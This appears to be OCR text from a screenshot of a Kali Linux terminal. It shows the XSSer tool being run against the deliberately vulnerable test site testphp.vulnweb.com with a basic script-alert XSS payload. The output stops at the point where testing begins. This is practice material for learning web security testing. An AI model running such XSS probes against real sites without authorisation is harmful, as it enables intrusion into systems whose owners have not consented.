 Apps Places Jan 17 15:04
shadowshutter@kali: ~
┌──(shadowshutter㉿kali)-[~]
└─$ xsser --version
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
┌──(shadowshutter㉿kali)-[~]
└─$ xsser -u "http://testphp.vulnweb.com/login.php" -g "username=<script>alert('XSS')</script>"
===========================================================================
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
===========================================================================
[*] Test: [ 1/1 ] <-> 2025-01-17 15:04:14.469488
===========================================================================
[+] Target:
[ http://testphp.vulnweb.com/login.php ]
---------------------------------------------
[!] Hashing:
[ 36e8083fd58c8346d25851598fb40225 ] : [ http://testphp.vulnweb.com/login.php/username=<script>alert('XSS')</script> ]
---------------------------------------------
[*] Trying: